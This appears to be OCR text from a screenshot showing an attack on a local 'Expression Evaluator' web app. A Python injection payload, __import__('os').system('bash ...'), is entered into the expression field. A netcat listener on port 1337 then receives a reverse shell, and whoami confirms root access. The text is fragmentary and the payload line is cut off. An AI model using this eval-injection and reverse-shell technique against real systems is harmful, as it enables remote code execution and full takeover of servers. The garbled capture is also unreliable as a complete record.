 127.0.0.1:5000
Expression Evaluator
Enter a mathematical expression: __import__('os').system('bash Evaluate
root@xubuntu: ~/expression_
xubuntu:~$ nc -lvp 1337
Listening on 0.0.0.0 1337
Connection received on 192.168.10.21 48068
root@xubuntu:~/expression_solver#
root@xubuntu:~/expression_solver# whoami
whoami
root
root@xubuntu:~/expression_solver#